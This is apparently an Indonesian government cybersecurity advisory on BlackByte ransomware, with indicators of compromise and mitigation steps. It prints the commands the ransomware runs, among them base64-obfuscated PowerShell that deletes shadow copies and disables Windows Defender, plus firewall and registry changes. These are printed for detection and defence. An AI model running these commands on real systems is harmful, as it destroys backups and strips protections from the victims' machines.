### **PERINGATAN KEAMANAN** *RANSOMWARE BLACKBYTE*

### **Ringkasan Eksekutif**

DIREKTORAT OPERASI KEAMANAN SIBER

 $\mathbb{R}$ -SRTM

- 1. BlackByte merupakan kelompok *Ransomware as a Service* (RaaS) yang mengenkripsi file pada sistem *host* Windows terkompromi, termasuk server fisik dan virtual.
- 2. Berdasarkan laporan yang didapatkan, BlackByte menggunakan kerentanan Microsoft Exchange Server sebagai sarana untuk mendapatkan akses ke jaringan korban.
- 3. Mengingat dampak yang mungkin muncul dari *ransomware BlackByte* ini, diharapkan para pengguna sistem elektronik untuk segera melakukan tindakan-tindakan mitigasi yang dijelaskan pada peringatan keamanan ini.

# **PENDAHULUAN**

Pada tanggal 15 Februari 2022, *Federal Bureau of Investigation* (FBI) dan *United States Secret Service* (USSS) mengeluarkan *Cybersecurity Advisory* (CSA) yang mengidentifikasikan *Indicators of Compromise* (IoCs) berkaitan dengan *ransomware* BlackByte. BlackByte merupakan kelompok *Ransomware as a Service* (RaaS) yang mengenkripsi file pada sistem *host* Windows terkompromi, termasuk server fisik dan virtual. BlackByte *ransomware* membuat *file* tidak dapat diakses dengan mengenkripsi *file* dan menuliskan catatan tebusan (*file* "BlackByte\_restoremyfiles.hta") yang berisi instruksi tentang cara menghubungi penyerang untuk dekripsi data dan detail lainnya.

BlackByte juga menambahkan ekstensi '.blackbyte" pada nama *file* yang terenkripsi. Kemudian BlackByte juga menawarkan untuk mendekripsi 2 (dua) *file* secara gratis untuk membuktikan bahwa penyerang merupakan Kelompok Ransomware BlackByte. Dekripsi file secara gratis tersebut memiliki catatan yaitu file tidak boleh lebih besar dari 3 (TIGA) megabyte dan tidak boleh berisikan informasi penting. Penyerang juga memperingatkan korban untuk tidak mendekripsi *file* karena dapat merusaknya. Korban disarankan untuk tidak membayar tebusan yang diminta oleh penyerang untuk mendapatkan alat dekripsi karena penyerang dimungkinkan tidak akan mengirimkannya.

## **DETAIL TEKNIS**

Pelaku *ransomware* biasanya menggunakan Trojan, *email*, dan sumber yang tidak dapat dipercaya untuk mengunduh *file* atau program, alat peretas perangkat lunak, dan *update* perangkat lunak yang palsu untuk menyebarkan *malware*. Eksekusi BlackByte meninggalkan catatan tebusan pada semua direktori tempat enkripsi terjadi. Dari beberapa laporan yang didapatkan, BlackByte menggunakan kerentanan Microsoft Exchange Server sebagai sarana untuk mendapatkan akses ke jaringan korban. Setelah penyerang masuk, penyerang menggunakan alat untuk bergerak secara lateral melintasi jaringan dan meningkatkan hak istimewa sebelum mengekstrak dan mengenkripsi file.

Terdapat perbedaan antara Versi BlackByte sebelumnya dan versi BlackByte saat ini. Versi BlackByte sebelumnya mengunduh file .png dari alamat IP 185.93.6.31 dan 45.9.148.114 sebelum mengenkripsi. Sementara versi yang lebih baru mengenkripsi tanpa berkomunikasi dengan alamat IP eksternal apapun. *Ransomware* BlackByte menjalankan *executable* dari **c:\windows\system32\ dan C:\Windows\.**

Berikut merupakan IoC yang kemungkinan besar berkaitan dengan aktivitas BlackByte:



Nama *file* untuk file ASPX yang mencurigakan memiliki konvensi nama sebagai berikut:

- <5 random alphabetical characters>.aspx
- error<2 capital letters>.aspx
- iismeta<4 random numbers>.aspx

**TLP : WHITE**

#### *File* **berbahaya juga ditemukan di lokasi berikut:**

%AppData%\BB.ico

*File* ini adalah *icon* untuk file dengan ekstensi .blackbyte

%AppData%\BlackByteRestore.txt

*File* ini merupakan catatan permintaan tebusan yang diletakkan pada setiap folder dimana terdapat file yang terenkripsi.

%AppData%\dummy

*File* ini adalah file teks yang berisi daftar nama mesin yang dapat dijangkau di jaringan. %HOMEPATH%\complex.exe

*File* ini merupakan *ransomware* yang dapat dieksekusi.

Users\tree.dll

*File* ini berisi pesan "*Your HACKED by BlackByte team. Connect us to restore your system*."

*Scheduled tasks* dapat dibuat dan artefak telah ditemukan di lokasi :

Windows\System32\Tasks:

C:\Users\<username>\complex.exe -single <SHA256>.

*Command* ini untuk meluncurkan *ransomware.*

C:\Windows\System32\cmd.exe /c for /l %x in (1,1,75) do start wordpad.exe /p C:\Users\ tree.dll.

*Command* ini mencoba membuka tree.dll pada *wordpad* sebanyak 75 kali dan mencetak kontennya.

Log IIS berisi permintaan *GET* dan *POST* ke berbagai file ASPX berbahaya dengan pola "<FILE\_PATH>/<SUSPICIOUS\_FILENAME>.aspxexec\_code=Response.Write"

Berikut adalah daftar *hash* dari *file* berbahaya yang telah diamati pada sistem terdampak oleh *ransomware* BlackByte:







Berikut ini adalah daftar perintah yang dieksekusi oleh complex.exe:

cmd.exe /c powershell -command "\$x =





 $\begin{bmatrix} \bullet & \bullet & \bullet \end{bmatrix}$ 

enable=Yes

cmd.exe /c netsh advfirewall firewall set rule "group=\"File and Printer Sharing\"" new enable=Yes

cmd.exe /c reg add

HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v

LocalAccountTokenFilterPolicy /t REG\_DWORD /d 1 /f

cmd.exe /c reg add

HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v

EnableLinkedConnections /t REG\_DWORD /d 1 /f

cmd.exe /c reg add HKLM\SYSTEM\CurrentControlSet\Control\FileSystem /v

LongPathsEnabled /t REG\_DWORD /d 1 /f

mountvol.exe A: \\?\Volume{d7e47829-0000-0000-0000-100000000000}\

mountvol.exe B: \\?\Volume{d7e47829-0000-0000-0000-b0e213000000}\

mountvol.exe E: \\?\Volume{fce79ce0-b01f-11e6-b968-806e6f6e6963}\

powershell.exe Install-WindowsFeature -Name \"RSAT-AD-PowerShell\" –

IncludeAllSubFeature

net.exe view

arp.exe -a

powershell.exe Import-Module ActiveDirectory;Get-ADComputer -Filter \* -Properties \* | FT Name

notepad.exe %appdata%\RestoreMyFiles\_BlackByte.txt

cmd.exe /c ping 1.1.1.1 -n 10 > Nul & Del C:\Users\REM\Desktop\hybrid-9-8\complex.exe

# *Base64 encoded string* **sesuai dengan** *command* **berikut ini:**

powershell.exe \$x =

[System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String('RwBlA HQALQBXAG0AaQBPAGIAagBlAGMAdAAg'+'AFcAaQBuADMAMgBfAFMAaABhAGQAb wB3AGMAbwBwAHkAIAB8AC'+'AARgBvAHIARQBhAGMAaAAtAE8AYgBqAGUAYwB0A CAAewAkA'+'F8ALgBEAGUAbABlAHQAZQAoACkAOwB9AA=='));Invoke-Expression \$x

*Decode* **ke:**

Get-WmiObject Win32\_Shadowcopy | ForEach-Object {\$ .Delete();}

# *Base64 encoded string* **sesuai dengan** *command* **berikut ini:**

md.exe /c powershell -command "\$x = [System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String('VwB pA'+'G4ARA B'+'lAGYA'+'ZQB'+'uAG'+'QA'));Stop-Service -Name \$x;Set-Service -StartupType Disabled \$x"

**TLP : WHITE**

**DOC** 

### **PANDUAN MITIGASI**

Untuk mencegah dampak dari serangan *ransomware* BlackByte, pemilik sistem elektronik dapat melakukan langkah-langkah mitigasi sebagai berikut:

- 1. Menerapkan pencadangan secara rutin pada semua data dan disimpan secara *offline*  dengan menerapkan perlindungan keamanan menggunakan *password.* Pastikan salinan data tidak dapat diakses untuk dimodifikasi atau dihapus dari sistem tempat data asli berada*.*
- 2. Menerapkan segmentasi jaringan sehingga seluruh mesin pada jaringan Anda tidak dapat diakses oleh mesin lainnya.
- 3. Melakukan instalasi dan memperbarui perangkat lunak antivirus secara rutin pada seluruh *host,* kemudian mengaktifkan fitur *real time detection.*
- 4. Melakukan pembaruan sistem operasi, perangkat lunak, dan *firmware* sesegera mungkin setelah *patch* dirilis.
- 5. Melakukan peninjauan *domain controller, server, workstation,* dan *Active Directory*  untuk akun pengguna baru atau akun pengguna yang tidak dikenali.
- 6. Melakukan audit akun pengguna dengan hak administrative dan melakukan konfigurasi kontrol akses dengan hak istimewa terkecil. Jangan memberikan semua akun pengguna dengan hak administrative.
- 7. Menonaktifkan port *Remote Desktop Protocol* (RDP) yang tidak digunakan dan monitor log RDP untuk aktivitas yang tidak biasa.
- 8. Menambahkan *email banner* ke *email* yang diterima dari luar organisasi.
- 9. Menonaktifkan *hyperlink* pada *email* yang diterima.
- 10.Menggunakan *two factor authentication* pada saat masuk ke akun atau layanan.
- 11.Memastikan bahwa telah dilakukan audit rutin untuk seluruh akun.
- 12.Memastikan semua IoC yang terindentifikasi dimasukkan ke dalam jaringan SIEM untuk pemonitoran serta peringatan berkelanjutan.
- 13.Mengunduh program dan file dari situs web resmi dan hanya melalui tautan langsung yang terpercaya.

**TLP : WHITE**

### **REFERENSI**

- [1] "Indicator of Compromise Associated with BlackByte Ransomware", [Online]. Available: https://www.ic3.gov/Media/News/2022/220211.pdf . [Diakses 15 Februari 2022].
- [2] "How to Eliminate BlackByte Ransomware?", [Online]. Available: https://www.pcrisk.com/removal-guides/21939-blackbyte-ransomware . [Diakses 16 Februari 2022].



